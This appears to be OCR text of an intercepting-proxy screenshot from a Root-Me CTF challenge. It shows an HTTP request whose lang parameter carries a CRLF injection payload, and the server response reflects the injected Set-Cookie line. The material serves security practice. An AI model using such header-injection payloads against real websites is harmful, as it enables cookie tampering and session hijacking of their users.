 Request
Raw Params Headers Hex
GET /user/param?lang=fr%0D%0ASet-cookie=CRLF
HTTP/1.1
Host: challenge01.root-me.org:58002
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://challenge01.root-me.org:58002/user/lang
Cookie: hibext_instdsigdipv2=1;
user_session=e4ae7651-cc8e-4aa2-a781-de5fbd6ba67e;
lang=fr
Response
Raw Headers Hex
HTTP/1.1 302 Found
Set-Cookie: lang=fr
Server: WorldCompanyWeb
Connection: close
Location: /home
Set-Cookie=crlf; expire
Date: Fri, 13 Dec 2019
Content-Type: text/html
Content-Length: 0